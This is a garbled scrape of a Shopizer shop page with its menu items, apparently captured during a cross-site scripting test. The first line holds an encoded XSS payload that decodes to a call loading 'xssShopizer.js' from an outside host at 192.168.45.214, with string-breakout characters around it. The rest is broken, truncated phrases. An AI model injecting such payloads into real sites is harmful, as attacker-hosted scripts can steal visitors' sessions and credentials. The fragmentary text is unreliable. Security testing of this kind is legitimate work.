 shopizer.com:gnaHR0cDovLzE5Mi4xNjguNDUuMjE0L3hzc1Nob3BpemVyLmpzJyk=")))+'
The page has not been rendered
simulated user visit the same pa
English
My Account
Shopping cart(0)
Search
Search
me
Products
Page
xss
OK
bags